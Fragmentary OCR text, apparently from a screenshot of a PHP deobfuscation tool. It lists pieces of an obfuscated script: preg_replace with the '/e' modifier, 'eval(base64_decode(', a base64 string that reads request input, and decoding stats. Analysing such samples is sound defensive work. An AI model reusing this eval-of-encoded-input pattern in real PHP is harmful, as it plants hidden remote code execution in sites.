
$cW
preg_replace
$ImgQ
eval(base64_decode('
$dDRg
JGRlYnVnX21vZGUgPSBpc3NldCgkX1JFUVVFU1RbJ0RF
$rkunBnU
/.*/e
Stats
MD5
56f41ccc5f6cc1d4d315f0e87b2e9202
Eval Count
1
Decode Time
117 ms